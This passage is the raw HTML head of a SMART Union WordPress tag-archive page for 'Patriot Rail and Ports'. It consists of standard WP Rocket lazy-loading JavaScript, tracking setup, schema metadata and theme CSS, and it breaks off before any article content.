

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/patriot-rail-and-ports/
body_size: 29603
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Patriot Rail and Ports Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/patriot-rail-and-ports/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Patriot Rail and Ports Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/patriot-rail-and-ports/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/","url":"https://www.smart-union.org/tag/patriot-rail-and-ports/","name":"Patriot Rail and Ports Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2019/08/Patriot-Rail-Ports.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2019/08/Patriot-Rail-Ports.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2019/08/Patriot-Rail-Ports.jpg","width":846,"height":587},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/patriot-rail-and-ports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Patriot Rail and Ports"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Patriot Rail and Ports Tag Feed" href="https://www.smart-union.org/tag/patriot-rail-and-ports/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 